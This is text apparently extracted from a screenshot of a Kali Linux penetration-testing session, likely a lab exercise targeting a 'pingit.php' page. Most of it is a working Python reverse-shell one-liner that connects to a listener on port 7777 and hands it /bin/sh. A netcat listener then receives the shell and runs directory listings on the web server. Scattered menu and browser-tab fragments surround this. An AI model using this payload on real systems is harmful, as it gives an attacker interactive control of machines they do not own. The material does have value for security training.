 File Actions Edit View Help
┌──(root💀kali)-[/var/www/html]
└─# python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.0.8
",7777));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
ls
┌──(root💀kali)-[~/Desktop]
└─# nc -lvp 7777
listening on [any] 7777 ...
192.168.0.8: inverse host lookup failed: Unknown host
connect to [192.168.0.8] from (UNKNOWN) [192.168.0.8] 35964
# ls
base.html
index.html
index.nginx-debian.html
#
File System
Home
Mozilla Firefox
192.168.0.10/index.php
192.168.0.10/pingit.php
192.168.0.10/pingit.php
Kali Linux
Kali Training
Kali Tools
Kali Forums
Kali Docs
NetHunter